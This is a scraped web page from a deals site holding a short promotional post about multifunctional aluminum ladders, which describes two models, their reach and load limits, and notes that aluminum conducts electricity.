											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="1942" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');" title="Multifunctional stairs">
			<h1>Multifunctional stairs</h1>
			<h2>Find out why they are so good!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Multifunctional stairs</h1>
									<h2 class="post-subtitle">Find out why they are so good!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Multifunctional stairs%20http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="1942">
							
								
								
								<div id="post-content">
								
									
										<p>Multifunctional stairs were developed to make your life a lot easier!</p><p> Ordinary stairs have been used for a long time and we cannot belittle everything they have already done for us.</p><p> The point is that, nowadays, with such a busy life, everything that can facilitate our daily lives, saving us time, is super welcome!</p><p><br></p><h1> How do functional stairs work?</h1><p> Multifunctional ladders are called this way because they can be folded and adjusted in the most diverse positions, which can be of great help to perform tasks both at home and outdoors. </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202101221956270497000000000000_ddbf53b37e55a743f0cf8c435dd64913.jpg"><br></p><p> You can use them both vertically and horizontally, like scaffolding, for example.</p><p> With the availability of excellent models of multifunctional stairs on the market, I selected those that are super well evaluated and have a lot to offer! Check out:</p><p><br></p><h1> Multifunctional Ladder 4x4 16 Steps </h1><p><br></p><p><img src="https://cdn.dealsfor.life/GG202101221925380465000000000000_41dL8p15R6L._AC_.jpg"><br></p><p><br></p><p><br></p><p><br></p><p> The 4x4 Multifunctional Ladder 16 16 Steps can be used both by professionals and for domestic tasks.<br></p><p> It is all made of aluminum, steel hinges (with safety lock) and rubberized feet that guarantee safety, adhering well to the floor and without damaging it.</p><p> When fully extended, it reaches a height of 4.71 m, in a few seconds you are able to change its positions.</p><p> It supports up to 150 kilos and when closed, it takes up little space, making it easy to transport anywhere!</p><p><br></p><h1> Multifunctional Articulated Ladder 12 Steps 13 Positions Aluminum - Botafogo Lar e Lazer </h1><p><img src="https://cdn.dealsfor.life/GG202101221940510488000000000000_81Tm-79WW2L._AC_SL1500_.jpg"><br></p><p> With 13 different positions, the Multifunctional Articulated Ladder 12 Steps from Botafogo Lar e Lazer draws attention for its versatility, lightness and ease of transport.</p><p> With a range of up to 3.35 meters, it can be used as scaffolding, backrest ladder, A painter&#39;s ladder with automatic locking, ensuring its stability.</p><p> Its maximum load is 150 kilos, made of aluminum and non-slip feet.</p><p><br></p><h1> Some important considerations</h1><p><img src="https://cdn.dealsfor.life/GG202101221959330493000000000000_unnamed10.jpg"><br></p><p><br></p><p> Multifunctional ladders are made of aluminum, so they are conductive of electricity, and it is extremely important to pay extra attention!</p><p> On the other hand, the fact that they are made of aluminum is a great advantage, as they are much more resistant to climatic conditions and their use in general in everyday life.</p><p><br></p><p> So, whether it&#39;s painting common or tall walls, reaching places, walls, or putting in a new lamp, it&#39;s the kind of ladder you need!</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2021-01-22</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601252000040695000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601252000040695000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="2324">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2226">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1942">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1717">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012182109570378000000000000_motor-da-furadeira-est_-sendo-for_ado.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-screwdriver---you-cant-imagine-how-you-need-it-check-out-the-advantages-of-having-one"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-screwdriver---you-cant-imagine-how-you-need-it-check-out-the-advantages-of-having-one">Screwdriver - you can't imagine how you need it!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-screwdriver---you-cant-imagine-how-you-need-it-check-out-the-advantages-of-having-one">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="551">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202006222206130991000000000000_cap.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-must-have-tools-to-become-a-diy-person-tools-and-ideas-must-match"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-must-have-tools-to-become-a-diy-person-tools-and-ideas-must-match">Must-have tools to become a DIY person!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-must-have-tools-to-become-a-diy-person-tools-and-ideas-must-match">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2021-01-22</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601252000040695000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202601252000040695000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Tools and Equipments			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-screwdriver---you-cant-imagine-how-you-need-it-check-out-the-advantages-of-having-one">Screwdriver - you can't imagine how you need it!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-must-have-tools-to-become-a-diy-person-tools-and-ideas-must-match">Must-have tools to become a DIY person!</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
